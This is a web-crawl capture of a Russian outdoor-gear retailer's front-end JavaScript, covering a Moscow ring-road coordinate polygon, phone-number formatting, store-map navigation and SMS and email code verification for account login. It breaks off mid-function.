0H57m93.472-129.25l-5.214.267m0 0l-4.248-15.056" stroke="#32417C" stroke-width="1.2"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria.ru/js/main3.js?a=296
body_size: 58837
content:
const mkadPoints =  [
	[ 55.774558, 37.842762 ],
	[ 55.76522, 37.842789 ],
	[ 55.755723, 37.842627 ],
	[ 55.747399, 37.841828 ],
	[ 55.739103, 37.841217 ],
	[ 55.730482, 37.840175 ],
	[ 55.721939, 37.83916 ],
	[ 55.712203, 37.837121 ],
	[ 55.703048, 37.83262 ],
	[ 55.694287, 37.829512 ],
	[ 55.68529, 37.831353 ],
	[ 55.675945, 37.834605 ],
	[ 55.667752, 37.837597 ],
	[ 55.658667, 37.839348 ],
	[ 55.650053, 37.833842 ],
	[ 55.643713, 37.824787 ],
	[ 55.637347, 37.814564 ],
	[ 55.62913, 37.802473 ],
	[ 55.623758, 37.794235 ],
	[ 55.617713, 37.781928 ],
	[ 55.611755, 37.771139 ],
	[ 55.604956, 37.758725 ],
	[ 55.599677, 37.747945 ],
	[ 55.594143, 37.734785 ],
	[ 55.589234, 37.723062 ],
	[ 55.583983, 37.709425 ],
	[ 55.578834, 37.696256 ],
	[ 55.574019, 37.683167 ],
	[ 55.571999, 37.668911 ],
	[ 55.573093, 37.647765 ],
	[ 55.573928, 37.633419 ],
	[ 55.574732, 37.616719 ],
	[ 55.575816, 37.60107 ],
	[ 55.5778, 37.586536 ],
	[ 55.581271, 37.571938 ],
	[ 55.585143, 37.555732 ],
	[ 55.587509, 37.545132 ],
	[ 55.5922, 37.526366 ],
	[ 55.594728, 37.516108 ],
	[ 55.60249, 37.502274 ],
	[ 55.609685, 37.49391 ],
	[ 55.617424, 37.484846 ],
	[ 55.625801, 37.474668 ],
	[ 55.630207, 37.469925 ],
	[ 55.641041, 37.456864 ],
	[ 55.648794, 37.448195 ],
	[ 55.654675, 37.441125 ],
	[ 55.660424, 37.434424 ],
	[ 55.670701, 37.42598 ],
	[ 55.67994, 37.418712 ],
	[ 55.686873, 37.414868 ],
	[ 55.695697, 37.407528 ],
	[ 55.702805, 37.397952 ],
	[ 55.709657, 37.388969 ],
	[ 55.718273, 37.383283 ],
	[ 55.728581, 37.378369 ],
	[ 55.735201, 37.374991 ],
	[ 55.744789, 37.370248 ],
	[ 55.75435, 37.369188 ],
	[ 55.762936, 37.369053 ],
	[ 55.771444, 37.369619 ],
	[ 55.779722, 37.369853 ],
	[ 55.789542, 37.372943 ],
	[ 55.79723, 37.379824 ],
	[ 55.805796, 37.386876 ],
	[ 55.814629, 37.390397 ],
	[ 55.823606, 37.393236 ],
	[ 55.83251, 37.395275 ],
	[ 55.840376, 37.394709 ],
	[ 55.850141, 37.393056 ],
	[ 55.858801, 37.397314 ],
	[ 55.867051, 37.405588 ],
	[ 55.872703, 37.416601 ],
	[ 55.877041, 37.429429 ],
	[ 55.881091, 37.443596 ],
	[ 55.882828, 37.459065 ],
	[ 55.884625, 37.473096 ],
	[ 55.888897, 37.48861 ],
	[ 55.894232, 37.5016 ],
	[ 55.899578, 37.513206 ],
	[ 55.90526, 37.527597 ],
	[ 55.907687, 37.543443 ],
	[ 55.909388, 37.559577 ],
	[ 55.910907, 37.575531 ],
	[ 55.909257, 37.590344 ],
	[ 55.905472, 37.604637 ],
	[ 55.901637, 37.619603 ],
	[ 55.898533, 37.635961 ],
	[ 55.896973, 37.647648 ],
	[ 55.895449, 37.667878 ],
	[ 55.894868, 37.681721 ],
	[ 55.893884, 37.698807 ],
	[ 55.889094, 37.712363 ],
	[ 55.883555, 37.723636 ],
	[ 55.877501, 37.735791 ],
	[ 55.874698, 37.741261 ],
	[ 55.862464, 37.764519 ],
	[ 55.861979, 37.765992 ],
	[ 55.850257, 37.788216 ],
	[ 55.850383, 37.788522 ],
	[ 55.844167, 37.800586 ],
	[ 55.832707, 37.822819 ],
	[ 55.828789, 37.829754 ],
	[ 55.821072, 37.837148 ],
	[ 55.811599, 37.838926 ],
	[ 55.802781, 37.840004 ],
	[ 55.793991, 37.840965 ],
	[ 55.785017, 37.841576 ],
	[ 55.780825, 37.842095 ]
];

function inPoly(point, poly) {
	const x = point[0], y = point[1];

	let inside = false;
	for ( let i = 0, j = poly.length - 1; i < poly.length; j = i++) {
		let xi = poly[i][0], yi = poly[i][1];
		let xj = poly[j][0], yj = poly[j][1];

		let intersect = ((yi > y) != (yj > y)) && (x < (xj - xi) * (y - yi) / (yj - yi) + xi);

		if (intersect) {
			inside = !inside;
		}
	}

	return inside;
}


function tel_paste(e, $item) {
	e.preventDefault();
	
	
	var country_code = $item.attr('data-country-code');//alert(country_code);
	//$("#testtest").html(country_code);
	var len = country_code.length;
	//var tel = (e.originalEvent || e).clipboardData.getData('text/plain');
	var tel = $item.val();
	var tel_true = tel;
	
	if ((len > 0) && (tel.substr(0, len) == country_code)) {
		tel = tel.substr(len);
		tel = tel.replace(/[^0-9]/g,'');
		//alert(tel);
		//$item.val(tel);
		
		if (country_code == '+374') { //am: __ ___-___
			if (tel.length == 8) tel_true = tel.substr(0,2) + ' ' + tel.substr(2,3) + '-' + tel.substr(5);
		}
		else if (country_code == '+375') { //by: __ ___-__-__
			if (tel.length == 9) tel_true = tel.substr(0,2) + ' ' + tel.substr(2,3) + '-' + tel.substr(5,2) + '-' + tel.substr(7,2);
		}
		else if (country_code == '+996') { //kg: ___ ___-___
			if (tel.length == 9) tel_true = tel.substr(0,3) + ' ' + tel.substr(3,3) + '-' + tel.substr(6);
		}
		else if (country_code == '+7') { //kz, ru: ___ ___-__-__
			if (tel.length == 10) tel_true = tel.substr(0,3) + ' ' + tel.substr(3,3) + '-' + tel.substr(6,2) + '-' + tel.substr(8,2);
		}
	}
	else if (country_code == '+7') { //kz, ru: ___ ___-__-__
		tel = tel.replace(/[^0-9]/g,'');
		
		if ((tel.length == 11) && ((tel.substr(0,1) == '7') || (tel.substr(0,1) == '8')) && (tel.substr(1,1) == '9')) tel_true = tel.substr(1,3) + ' ' + tel.substr(4,3) + '-' + tel.substr(7,2) + '-' + tel.substr(9,2);
		else if ((tel.length == 10) && (tel.substr(0,1) == '9')) tel_true = tel.substr(0,3) + ' ' + tel.substr(3,3) + '-' + tel.substr(6,2) + '-' + tel.substr(8,2);
	}
	
	$item.val(tel_true);
}

$(function () {
	$.each($("input[type=tel]"), function(i, item) {
		$(item).bind({
			//paste : function(e) { tel_paste(e, $(item)); },
			input : function(e) { tel_paste(e, $(item)); }
		});
		
	});
	
	$("[data-popup-opener=city-form]").click(function() {
		show_choose('city', 0, 'popup');
	});
	
	$("[data-city-choose-input]").keyup(function(e) {
		show_choose('city', e, $(this).data('cityChooseInput'));
	});
	
	$("[data-brand-choose-input]").keyup(function(e) {
		show_choose('brand', e);
	});
	
	$('[data-nav-btn]').click(function() {
		var top = $('[data-nav-block="' + $(this).data('navBtn') + '"]').offset().top - 10;
		$('html, body').animate({'scrollTop': top}, 400);
		return false;
	});
	
	$("[data-brand-letter]").click(function() {
		var letter = $(this).data('brandLetter');
		$("[data-brand-item=" + letter + "] [data-brand-btn]").click();
		return false;
	});
	
	$("[data-tab-btn=service]").click(function() {
		var id = $(this).attr('id');
		window.history.pushState({}, '', "#".concat(id));
	});
	
	var hash = window.location.hash;
	if ((hash == '#delivery') || (hash == '#payment') || (hash == '#return') || (hash == '#contacts')) {
		if ($("[data-tab-btn=service]" + hash).length) {
			$("[data-tab-btn=service]" + hash).click();
		}
	}
	else if (hash == '#cart') {
		cart_update(0, 0, 0, 0);
	}
	else if (hash == '#deleted') {
		$("[data-notification]").removeClass('_hide').addClass('_deleted');
	}
	else if ((hash == '#reviews') && $("[data-nav-btn=reviews]").length) {
		$("[data-nav-btn=reviews]").click();
		return false;
	}
	else if (hash.substr(0, 1) == '#') {
		var $a = $("a[name=" + hash.substr(1) + "]");
		if ($a.length) {
			var top = $a.offset().top;console.log('top = ' + top);
			$('body').animate({'scrollTop': top}, 400);
		}
	}
	
	var $map = $('[data-contacts-map]');
	if ($map.length) {
	
		$("[data-shop-open]").click(function() {
			var la = $(this).data('latitude');
			var lo = $(this).data('longitude');
			var i = $(this).data('num');
			var href= $(this).data('shopHref');

			if (la && lo) {
				$map.show();
				if (typeof(myMap) != "undefined") {
					myMap.setCenter([la, lo], 12);
				
					var objectState = clusterer.getObjectState(myPlacemark[i]);
					if (objectState.isClustered) {
						objectState.cluster.state.set('activeObject', myPlacemark[i]);
						clusterer.balloon.open(objectState.cluster);
					} else if (objectState.isShown) {
						myPlacemark[i].balloon.open();
					}
				}
			}
			
			var $shop_item = $(this).parents('[data-shop-item]');
			
			$shop_item.addClass('_active');
			
			if (href) {
				var shop_name = $shop_item.find("[data-shop-name]").html();
				var city_name = $("[data-city-btn]._active [data-city-name]").html();
				
				var dt = document.title.split(' | ');
				if (dt.length > 2) document.title = shop_name + ' | ' + city_name + ' | ' + dt[dt.length - 2] + ' | ' + dt[dt.length - 1];
				
				window.history.pushState(null, '', href);
			}
		});
		
		$("[data-shop-close]").click(function() {
			var city_name = $("[data-city-btn]._active [data-city-name]").html();
			
			var href = $(this).data('shopClose');
			
			var dt = document.title.split(' | ');
			if (dt.length > 2) document.title = city_name + ' | ' + dt[dt.length - 2] + ' | ' + dt[dt.length - 1];
			
			window.history.pushState(null, city_name, href);
		});
		
		$("[data-city-btn]").click(function() {
			var la = $(this).data('latitude');
			var lo = $(this).data('longitude');

			if (la && lo) {
				$map.show();
				myMap.setCenter([la, lo], ($(this).find("span").html() == 'Москва') ? 10 : (($(this).find("span").html() == 'Санкт-Петербург') ? 11 : 12));
			}
			window.history.pushState(null, '', $(this).attr('href'));
			
			var city_name = $(this).find("[data-city-name]").html();
			var dt = document.title.split(' | ');
			if (dt.length > 2) document.title = city_name + ' | ' + dt[dt.length - 2] + ' | ' + dt[dt.length - 1];
			
			var c = $(this).data('cityBtn');
			var $s = $("[data-city-tab=" + c + "]").find("[data-shop-item]");
			if ($s.length == 1) {
				$s.addClass('_active');
				$(".addresses__tabs").scrollTop(0);
				//alert($s.find(".addresses-shop__wrap").scrollTop());
			}
			return false;
		});
	}

	$("[data-services-btn]").click(function() {
		var id = $(this).data('servicesBtn');
		var root = $(this).data('servicesBtnRoot');
		if (root != 'prokat') root = 'prokat-i-servisy';
		window.history.pushState({}, '', '/' + root + '/' + id + '/');
	});
	
	$.each($(".services-content._prokat"), function(i, block) {
		$.each($(block).children(), function(ii, child) {
			if ($(child).find("table").length) return false;
		
			if (ii > 0) $(child).addClass('hide-mobile');
		});
	});
	
	$.each($(".services-content table"), function(i, table) {
		var cols = $(table).find("tbody tr").eq(0).find("td,th").length;
		if (cols == 2) $(table).addClass('_2');
		else if ((cols == 3) && $(table).find("td.services-price__qty").length) $(table).addClass('_3');
		else if (cols >= 3) {
			$(table).addClass('_many');
			if (cols >= 6) $(table).addClass('_very');
			var labels = [];
			$.each($(table).find("thead").eq(0).find("td"), function(i, td) {
				labels.push($(td).text());
			});
			//console.log(labels);
			
			$.each($(table).find("tbody tr"), function(i, tr) {
				if ($(tr).find("td").length == labels.length) {
					$.each($(tr).find("td"), function(ii, td) {
						if (($(td).html() == '') || ($(td).html() == '&nbsp;')) $(td).addClass("_hide");
						else $(td).attr('aria-label', labels[ii]);
					});
				}
			});
		}
	});
	
	var sticky_head = [];
	var sticky_head_bottom = [];
	var sticky_head_num = 0;
		
	/*$.each($(".services-content._prokat table"), function(i, table) {
		var $tbl = $(table);
		$tbl.css('position', 'relative');
		sticky_head[i] = $tbl.find('thead').eq(0).find('tr').eq(0);
		sticky_head_bottom[i] = $tbl.offset().top + $tbl.height();
		sticky_head_num++;
	});
	
	//console.log(sticky_head_bottom);
	
	$(window).on('scroll', function(){
		scroll = $(window).scrollTop();
		
		console.log(sticky_head_bottom + ' - ' + scroll);
			
		for (var i = 0; i < sticky_head_num; i++) {
			var css_position = sticky_head[i].css('position');//alert(css_position);
			if (sticky_head_bottom[i] - scroll > 200) { if (css_position != 'sticky') sticky_head[i].css('position', 'sticky'); }
			else { if (css_position == 'sticky') sticky_head[i].css('position', 'static'); }
		}
	});*/
	
	$.each($(".article-content table"), function(i, table) {
		if (!$(table).parents("table").length) {
			$(table).wrap('<div class="sizes-popup__table p4 sizes-table"></div>');//table-wrap
		}
	});
	
	var newcard_tel_confirm = 0;
	var newcard_tel = 0;
	var newcard_tel_code = 0;
	
	var club_tel_confirm = 0;
	var club_tel = 0;
	var club_tel_code = 0;
	
	$.each($("[data-tel-confirm]"), function(i, item) {
		var $form = $(item);
		var div = $form.data("telConfirm");
		var first_send = 1;
		
		if ((div == 'newcard') || (div == 'my') || (div == 'club') || (div == 'auth') || (div == 'auth-tg') || (div == 'auth-email') || (div == 'checkcard')) {
			var $tc_go     = $form.find("[data-tel-confirm-go]");
			var $tc_go_act = $form.find("[data-tel-confirm-act]");
			var $tc_resend = $form.find("[data-tel-confirm-resend]");
			var $tc_ok     = $form.find("[data-tel-confirm-ok]");
			var $tc_block  = $form.find("[data-tel-confirm-block]");
			var $tc_err    = $form.find("[data-tel-confirm-err]");
			var $tc_err_parent = $tc_err.parents(".input");
			var $tc_tel    = $form.find("input[type=tel]");
			var $tc_code   = $form.find("input[name=tel_code]");
			var $tc_back   = $form.find("[data-tel-confirm-back]");
			var $tc_tel_block = $form.find("[data-tel-confirm-tel-block]");
			var $tc_err_code = $form.find("[data-tel-confirm-err-code]");
			var $tc_err_code_parent = 0;
			if ($tc_err_code.length) $tc_err_code_parent = $tc_err_code.parents(".input");
			
			if ((div == 'auth') || (div == 'auth-tg')) {
				var $tc_e_go     = $form.find("[data-tel-email-confirm-go]");
				var $tc_e_go_act = $form.find("[data-tel-email-confirm-act]");
				var $tc_e_err    = $form.find("[data-tel-email-confirm-err]");
				var $tc_e_err_parent = $tc_e_err.parents(".input");
				var $tc_e_email  = $form.find("[data-tel-email-confirm-email]");
				var $tc_e_ok     = $form.find("[data-tel-email-confirm-ok]");
				var $tc_e_block  = $form.find("[data-tel-email-confirm-block]");
				var $tc_email    = $form.find("input[name=email]");
				var $tc_email_code = $form.find("input[name=email_code]");
			}
			
			if ((div == 'auth') && ($form.hasClass('_cart_auth_tel') || $form.hasClass('_cert_auth_tel') || $form.hasClass('_authauth'))) {
				$tc_tel.keyup(function(event) {
					event = event || window.event;
					var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
					
					if (e != 13) $tc_err_parent.removeClass('is-invalid');
					else if ($form.hasClass('_authauth')) {
						$tc_go.click();
						return false;
					}
				});
			}
			else if ($tc_back.length) {
				$tc_tel.keyup(function(event) {
					event = event || window.event;
					var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
					
					if (e == 13) { //Enter
						//alert('enter');
						$tc_go.click();
						return false;
					}
					if ($tc_err_code_parent) $tc_err_code_parent.removeClass('is-invalid');
				});
			}
			
			$tc_back.click(function() {
				$tc_block.hide();
				$tc_tel_block.show();
				$tc_go.show();
			});
		
			
			$tc_go.click(function () {
				$tc_code.parents('.input').removeClass('is-invalid');
				var tel = $tc_tel.val();
				
				if (!tel) {
					$tc_err.html('Неправильно указан номер телефона');
					if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
					$tc_go_act.html('');
				}
				else {
					$tc_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
					$tc_err.html('');
					if ($tc_err_parent) $tc_err_parent.removeClass('is-invalid');
					
					$tc_go.hide();
					if ($tc_resend.length) $tc_resend.hide();
					
					if ($form.find(".iti__selected-dial-code").length) {
						var pref = $form.find(".iti__selected-dial-code").html();
						if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
					}
					$.getJSON("/ajax/my.php?action=sendsms&tel=" + encodeURIComponent(tel) + "&first_send=" + first_send + "&div=" + div + ((div == 'auth-email') ? ("&email=" + $form.find("input[name=email]").val()) : ""), function (json) {
						first_send = 0;
						if (!json.err) {
							if ($tc_back.length) $tc_go_act.html('');
							else {
								var act_txt = 'На Ваш номер телефона было отправлено ';
								if (json.sended == 2) act_txt += 'сообщение в Telegram';
								else act_txt += 'SMS';
								act_txt += ' с кодом подтверждения';
								if (json.tel_confirm_num > 1) {}
								else act_txt += '<br>';
								
								$tc_go_act.html(act_txt);
							}
							
							if (json.tel_confirm_num > 1) {
								if ($tc_resend.length) {
									$tc_resend.show();
									$tc_resend.find('span').html('Выслать код повторно (еще попыток: ' + json.tel_confirm_num + ')');
								}
							}
							
							if ($tc_back.length) $tc_block.css('display', 'grid');
							else if (div == 'auth') $tc_block.css('display', 'flex');
							else $tc_block.show();
							  
							if ($tc_tel_block.length) $tc_tel_block.hide();
							tc_num = 3;
							
							$tc_code.trigger("focus");
						}
						else if (json.err == 'unknown') {
							form_act_unknown_error();
							
							if ((div == 'newcard') || (div == 'my')) {
								setTimeout(function(){
									window.location = (div == 'my') ? '/my/' : '/discount/#create/';
								}, 2000);
							}
						}
						else if (json.err == 'sms_over') {
							$tc_err.html('Извините, сегодня отправка SMS недоступна');
							$tc_go_act.html('');
						}
						else if (json.err == 'sms_error') {
							$tc_err.html('Извините, произошла ошибка при отправке сообщения, попробуйте позже');
							$tc_go_act.html('');
							
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err == 'tel_already_in_use') {
							$tc_err.html('Этот телефон уже используется');
							$tc_go_act.html('');
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err.substr(0, 8) == 'already_') {
							$tc_err.html('');
							
							var act = 'К этому номеру телефона уже привязана карта (' + json.err.substr(8) + ')';
							if (json.go_tel) act += '<br>Чтобы привязать карту к вашему аккаунту подтвердите этот телефон в <a href="/my/edit/">личном кабинете</a>';
							
							
							$tc_go_act.html(act);
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err.substr(0, 11) == 'alreadyreq_') {
							$tc_err.html('');
							$tc_go_act.html('По данному номеру телефона уже зарегистрирована заявка на карту (' + json.err.substr(11) + ')');
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err == 'tel_not_found') {
							$tc_err.html('Регистрация с таким номером телефона не найдена');
							$tc_go_act.html('');
							$tc_go.show();
						}
						else if (json.err == 'card_not_found') {
							$tc_err.html('К данному номеру карта не привязана. Вы можете оформить новую или обратиться за помощью в наши магазины.');
							$tc_go_act.html('');
							$tc_go.show();
						}
						else {
							$tc_err.html('Неправильно указан номер телефона');
							$tc_go_act.html('');
							$tc_go.show();
						}
						
						if ($tc_err_parent && json.err && (json.err != 'unknown')) $tc_err_parent.addClass('is-invalid');
					});
				}

				return false;
			});
			
			var tc_num = 3;

			$tc_ok.click(_check_code);
			
			$tc_code.keyup(function(event) {
				event = event || window.event;
				var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
				
				if (e == 13) { //Enter
					_check_code();
				}
				else {
					var tel_code = $tc_code.val();
					var pat = /^[0-9]{4}$/;
					if (pat.test(tel_code)) _check_code();
					else $tc_code.parents('.input').removeClass('is-invalid');
				}
			});
			
			var check_code_on = 0;
			function _check_code() {//alert('_check_code');
				if (check_code_on) return;

				check_code_on = 1;


				if ($tc_back.length) $tc_back.hide();
				
				$tc_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
				$tc_err.html('');
				$tc_block.find(".input").removeClass('is-invalid');
				if ($tc_err_parent) $tc_err_parent.removeClass('is-invalid');
		   
				if ($tc_err_code_parent) {
					$tc_err_code.html('');
					$tc_err_code_parent.removeClass('is-invalid');
				}
		   
				$tc_go.hide();
				if ($tc_resend.length) $tc_resend.hide();
				
				var tel = $tc_tel.val();
				if ($form.find(".iti__selected-dial-code").length) {
					var pref = $form.find(".iti__selected-dial-code").html();
					if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
				}
				var tel_code = $tc_code.val();
				
				$.getJSON("/ajax/my.php?action=check_code&tel=" + encodeURIComponent(tel) + "&code=" + encodeURIComponent(tel_code) + "&div=" + div + ((div == 'auth-email') ? ("&email=" + $form.find("input[name=email]").val()) : ""), function (json) {
					$tc_go_act.html('');
					if ($tc_back.length) $tc_back.show();
					if (json.err == '') {
						$tc_block.hide();
						if ((div != 'auth') && (div != 'auth-email') && (div != 'checkcard')) $tc_go_act.html('Телефон подтвержден');
						$tc_tel.prop('readonly', true);
						if (div == 'newcard') {
							newcard_tel_code = tel_code;
							newcard_tel      = tel;
							newcard_tel_confirm = 1;
						}
						else if (div == 'club') {
							club_tel_code = tel_code;
							club_tel      = tel;
							club_tel_confirm = 1;
						}
						else if (div == 'my') {
							$("[data-my-tel]").html(tel);
						}
						else if ((div == 'auth') || (div == 'auth-email')) {
							if (json.enter) {
								var ajax = Number($("[data-login-ajax]").val());
								auth(json, ajax);
								if (ajax != 1) {
									//console.log('ajax:' + ajax);
									
									var query = $("[data-query]").val();
									document.location.href = query;
								}
								else if ($form.hasClass('_cart_auth_tel')) cart_update(0, 0, 0, 0);
								else if ($form.hasClass('_cert_auth_tel')) cert_update(json);
								else $form.parents("[data-popup]").find("[data-popup-closer]").click();
						 
							}
							else if (div == 'auth') {
								$tc_e_email.show();
								$tc_email.val(json.email);
								$tc_e_email.addClass('_filled');
								
								$tc_code.prop('readonly', true);
								$form.find("[data-tel-confirm-go]").hide();
								
								if (json.email_readonly == 1) {
									$tc_email.prop('readonly', true);
									if ($form.hasClass('_cart_auth_tel')) $tc_e_block.css('display', 'flex');
									else if ($form.hasClass('_cert_auth_tel')) $tc_e_block.css('display', 'flex');
									else $tc_e_block.show();
									$tc_e_go_act.html('На ваш e-mail было отправлено письмо');
								}
								else {
									$tc_email.prop('readonly', false);
									$tc_e_go.show();
									$tc_e_go_act.html('Пожалуйста, подтвердите e-mail');
								}
							}
						}
						else if (div == 'checkcard') {
							aw_set_dcard(json.dc);
						}
					}
					else if ((json.err == 'unknown') && (div == 'auth')) {
						form_act('Непредвиденная ошибка', 'Попробуйте обновить страницу или воспользуйтесь входом по e-mail', '', 1);
					}
					else if (json.err == 'unknown') {
						form_act_unknown_error();
					}
					else if (json.err == 'tel_wrong') {
						$tc_err.html('Неправильно указан номер телефона');
						if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						$tc_go_act.html('');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if (json.err == 'tel_not_found') {
						$tc_err.html('Регистрация с таким номером телефона не найдена');
						if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						$tc_go_act.html('');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if (json.err == 'card_not_found') {
						$tc_err.html('К данному номеру карта не привязана. Вы можете оформить новую или обратиться за помощью в наши магазины.');
						if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						$tc_go_act.html('');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if ((json.err == 'tel_already_in_use') && (div == 'newcard')) {
						form_act('По данному номеру телефона уже зарегистрирована карта <strong>' + json.dcard + '</strong>', 'Вы можете воспользоваться ей при оплате в магазине, сообщив свой телефона сотруднику на кассе.<br>Также вы можете указать номер карты при заказе в интернет-магазине.');
						$form.trigger("reset");
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if ((json.err == 'tel_already_in_use') && (div == 'auth-email')) {
						form_act('Этот телефон уже используется');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if ((json.err == 'tel_already') && (div == 'newcard')) {
						form_act('По данному номеру телефона уже зарегистрирована заявка на карту <strong>' + json.dcard + '</strong>', 'Когда карта будет активирована, вы получите сообщение с номером карты и проверочным кодом.');
						$form.trigger("reset");
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else {
						tc_num--;
						if (div == 'auth') {
							$tc_code.parents('.input').addClass('is-invalid');
							$tc_code.parents('.input').find("span").html('Неверный код ' + (3 - tc_num) + '. Попробуйте ещё раз');
						}
						else if ($tc_err_code_parent) {
							$tc_err_code.html('Телефон не подтвержден, неверный код ' + (3 - tc_num));
							$tc_err_code_parent.addClass('is-invalid');
						}
						else {
							$tc_err.html('Телефон не подтвержден, неверный код ' + (3 - tc_num));
							if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						}
						if ($tc_resend.length) $tc_resend.show();
						//else $tc_go.show();
						  
						if (!tc_num) {
							$tc_block.hide();
							if ($tc_tel_block.length) $tc_tel_block.show();
							if (div == 'auth') {
								$tc_e_err.html('');
								$tc_e_err_parent.removeClass('is-invalid');
								
								$tc_err.html('Превышено количество попыток ввода');
								if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
								$tc_go.show();
							}
							else if ((div == 'auth-email') || (div == 'club') || (div == 'checkcard')) {
								$tc_err.html('Превышено количество попыток ввода');
								if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
								$tc_go.show();
							}
							else if ($tc_err_code_parent) {
								$tc_err_code.html('Телефон не подтвержден');
								$tc_err_code_parent.addClass('is-invalid');
							}
							else {
								$tc_err.html('Телефон не подтвержден');
								if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
							}
							$tc_go_act.html('');
						}
						$tc_code.val('');
					}
					check_code_on = 0;
				});
				if (check_code_on) {
					setTimeout(function() { check_code_on = 0; }, 100);

				}
			}
			
			if ((div == 'auth') || (div == 'auth-tg')) {
				$tc_e_go.click(function() {
					$tc_e_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
					$tc_e_err.html('');
					$tc_e_err_parent.removeClass('is-invalid');
					$tc_e_go.hide();
					
					var email = $tc_email.val();
					
					if (email) {
						var tel;
						if (div == 'auth-tg') tel = $form.find("input[name=tel]").val();
						else {
							tel = $tc_tel.val();
							if ($form.find(".iti__selected-dial-code").length) {
								var pref = $form.find(".iti__selected-dial-code").html();
								if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
							}
						}
						
						$.getJSON('/ajax/my.php?action=sendemail&tel=' + encodeURIComponent(tel) + "&div=" + div + "&email=" + encodeURIComponent(email), function(json) {
							if (json.err == 'unknown') {
								form_act('Непредвиденная ошибка', 'Попробуйте обновить страницу или воспользуйтесь входом по e-mail', '', 1);
								clear_auth();
							}
							else if (json.err) {
								$tc_e_email.addClass('is-invalid');
								var email_err = 'неверный e-mail';
								if (json.err == 'email_bad') email_err = 'использование этого email-адреса невозможно';
								else if (json.err == 'email_already') email_err = 'этот E-mail уже используется';
								$tc_e_email.find(".input__error-msg").html(email_err);
								$tc_e_go_act.html('Пожалуйста, подтвердите e-mail');
								$tc_e_go.show();
							}
							else {
								$tc_e_email.removeClass('is-invalid');
								$tc_email.prop('readonly', true);
								$tc_e_email.addClass('_filled');
								if ($form.hasClass('_cart_auth_tel')) $tc_e_block.css('display', 'flex');
								else if ($form.hasClass('_cert_auth_tel')) $tc_e_block.css('display', 'flex');
								else $tc_e_block.show();
								$tc_e_go_act.html('На ваш e-mail было отправлено письмо');
							}
						});
					}
					else {
						$tc_e_go.show();
						$tc_e_email.addClass('is-invalid');
						$tc_e_go_act.html('Пожалуйста, подтвердите e-mail');
					}
				});
				
				
				$tc_e_ok.click(function() {
					$tc_e_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
					$tc_e_go.hide();
					
					var tel;
					var tel_code;
					if (div == 'auth-tg') {
						tel = $form.find("input[name=tel]").val();
						tel_code = '';
					}
					else {
						tel = $tc_tel.val();
						if ($form.find(".iti__selected-dial-code").length) {
							var pref = $form.find(".iti__selected-dial-code").html();
							if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
						}
						tel_code = $tc_code.val();
					}
					var email = $tc_email.val();
					var email_code = $tc_email_code.val();
					
					$.getJSON("/ajax/my.php?action=check_email_code&tel=" + encodeURIComponent(tel) + "&code=" + encodeURIComponent(tel_code) + "&email=" + encodeURIComponent(email) + "&email_code=" + encodeURIComponent(email_code) + "&div=" + div, function (json) {
						$tc_go_act.html('');
						if (json.err == '') {
							var ajax = Number($("[data-login-ajax]").val());
							auth(json, ajax);
							
							console.log('ajax=' + ajax);
							
							if (ajax != 1) {
								var query = $("[data-query]").val();
								//alert(query);
								console.log('query=' + query);
								document.location.href = query;
							}
							else if ($form.hasClass('_cart_auth_tel')) cart_update(0, 0, 0, 0);
							else if ($form.hasClass('_cert_auth_tel')) cert_update(json);
							else $form.parents("[data-popup]").find("[data-popup-closer]").click();
						}
						else if (json.err == 'unknown') {
							form_act('Непредвиденная ошибка', 'Попробуйте обновить страницу или воспользуйтесь входом по e-mail', '', 1);
							clear_auth();
						}
						else if ((json.err == 'tel_wrong') || (json.err == 'tel_not_found') || (json.err == 'code_wrong')) {
							if (json.err == 'tel_wrong') $tc_err.html('Неправильно указан номер телефона');
							else if (json.err == 'tel_not_found') $tc_err.html('Регистрация с таким номером телефона не найдена');
							if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
							  
							$tc_go_act.html('');
							
							if (json.err == 'code_wrong') {
								if ($tc_back.length) $tc_block.css('display', 'grid');
								else $tc_block.show();
								$tc_code.parents('.input').addClass('is-invalid');
							}
							else {
								$tc_go.show();
								$tc_tel.prop('readonly', false);
								$tc_block.hide();
								$tc_code.val('');
								$tc_code.parents('.input').removeClass('is-invalid');
							}
							$tc_code.prop('readonly', false);
							$tc_e_go_act.html('');
							$tc_email.val('');
							$tc_email.prop('readonly', false);
							$tc_e_email.hide();
							$tc_e_block.hide();
							$tc_e_go.hide();
							$tc_email_code.val('');
						}
						else {
							$tc_e_go_act.html('');
							$tc_e_err.html('неверный код подтверждения e-mail');
							$tc_e_err_parent.addClass('is-invalid');
							$tc_e_go.show();
